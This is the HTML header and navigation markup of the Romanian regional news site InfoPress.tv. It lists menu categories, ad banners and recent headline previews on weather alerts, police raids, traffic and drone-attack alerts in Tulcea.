<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-9247"><a href="http://www.infopress.tv/" aria-current="page">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<h1>                    <a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</h1>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-765 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-765 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-765 .adr-next',
prev: '.e3lanat-rotator-id-765 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-765" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1' alt='Meteorologii anunță noi alerte meteo' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/' title='Meteorologii anunță noi alerte meteo'> Meteorologii anunță noi alerte meteo</a><span> - 20 de ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1' alt='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/' title='Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați'> Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați</a><span> - 20 de ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1' alt='Paralela45 devine societate pe acțiuni. Cine este noul CEO' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/' title='Paralela45 devine societate pe acțiuni. Cine este noul CEO'> Paralela45 devine societate pe acțiuni. Cine este noul CEO</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1' alt='Tragedie feroviară în Spania. Zeci de morți și răniți' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'> Tragedie feroviară în Spania. Zeci de morți și răniți</a><span> - 3 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=120%2C76&ssl=1' alt='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'> Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a><span>  2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
